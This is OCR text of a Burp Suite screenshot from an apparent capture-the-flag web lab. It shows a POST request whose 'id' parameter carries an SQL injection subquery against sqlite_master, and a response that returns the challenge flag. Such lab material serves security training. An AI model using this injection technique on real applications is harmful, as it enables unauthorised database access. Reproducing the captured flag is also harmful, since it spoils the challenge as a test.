 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /show.php HTTP/1.1
2 Host: wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com
11 Connection: close
12 Referer: http://wcamxwl32pue3e6m86dv9q5i4vlgj6zqdkgxu639-web.cybertalentslabs.com/
13 Cookie: _ga_B38952S5RT=GS1.1.1718765785.1.1.1718765798.47.0.0; _ga=GA1.1.1474852010.1718765786; _clck=
yv78z1%7C2%7Cfmr%7C0%7C1631; ajs_anonymous_id=79cb6015-fb56-43db-bbe9-121c0fe1885e; _fbp=
fb.1.1718765789636.122478108392360263; _ga_S72LBY47R8=GS1.1.1718766980.1.1.1718767179.0.0.0; PHPSESSID=
a010hdbo5dll4mmqpvn6sj3bo5
14
15 id=(select+id+from+sqlite_master+where+Title="flag")
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.2
3 Date: Tue, 25 Jun 2024 04:44:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 40
6 Connection: close
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10
11 {"title":"flag","msg":"KHDFI3#fi4@Flag"}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 7
Request Headers 12
Response Headers 8